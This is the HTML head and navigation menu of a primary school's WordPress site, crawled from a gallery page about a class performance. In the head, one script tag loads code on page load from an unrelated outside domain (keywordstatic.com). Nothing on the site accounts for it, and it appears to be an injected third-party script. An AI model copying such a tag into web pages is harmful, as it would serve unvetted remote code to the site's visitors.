

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/item/ms-dalys-ms-brodericks-performance/
body_size: 88492
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>Ms Daly&#8217;s &#038; Ms Broderick&#8217;s Performance &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2Fitem%2Fms-dalys-ms-brodericks-performance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2Fitem%2Fms-dalys-ms-brodericks-performance%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/portfolio_item/6376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/item/ms-dalys-ms-brodericks-performance/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=6376' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular portfolio_item-template-default single single-portfolio_item postid-6376 wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio current-portfolio_item-ancestor current-menu-parent current-portfolio_item-parent menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
